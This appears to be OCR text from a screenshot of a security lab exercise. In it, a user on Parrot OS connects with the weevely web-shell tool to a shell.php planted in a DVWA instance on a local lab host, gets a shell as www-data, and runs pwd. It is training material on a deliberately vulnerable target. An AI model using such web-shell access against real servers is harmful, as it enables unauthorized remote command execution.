 Applications Places System
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
┌─[ghaisani@raqilla]─[~]
└──╼ $weevely http://192.168.143.129/dvwa/vulnerabilities/shell.php 111222
[+] weevely 4.0.1
[+] Target: www-data@192.168.143.129:/var/www/dvwa
[+] Session: /home/ghaisani/.weevely/sessions/192.168.143.129/shell_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> pwd
The remote script execution triggers an error 500, check script and payload integrity
/var/www/dvwa
www-data@192.168.143.129:/var/www/dvwa $
Menu [Metasploitable2 - Linu... Parrot Terminal